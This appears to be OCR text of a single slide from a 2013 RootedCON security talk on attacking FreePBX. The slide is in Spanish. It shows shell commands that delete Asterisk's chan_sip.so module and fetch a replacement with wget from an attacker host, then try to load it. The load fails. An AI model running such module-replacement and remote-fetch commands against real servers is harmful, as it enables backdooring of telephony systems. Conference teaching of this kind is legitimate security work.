 /RootedCON
2013
/RootedCON 2013
Asterisk
Compilamos en nuestra máquina el módulo y lo subimos al servidor de
FreePBX:
sh-4.1$ cd /var/lib/asterisk/moh/modules/
sh-4.1$ rm chan_sip.so
sh-4.1$ wget http://192.168.2.9:/freepbx/chan_sip.so
Recargamos el módulo ...
sh-4.1$ asterisk -rx "module unload chan_sip.so"
sh-4.1$ asterisk -rx "module load chan_sip.so"
Unable to load module chan_sip.so
Command 'module load chan_sip.so' failed.
Asterisk no nos permite meter un
módulo de otra compilación!!
/Rootəd
2013
/Rootəd
José Luis Verdeguer
FreePBX for fun & profit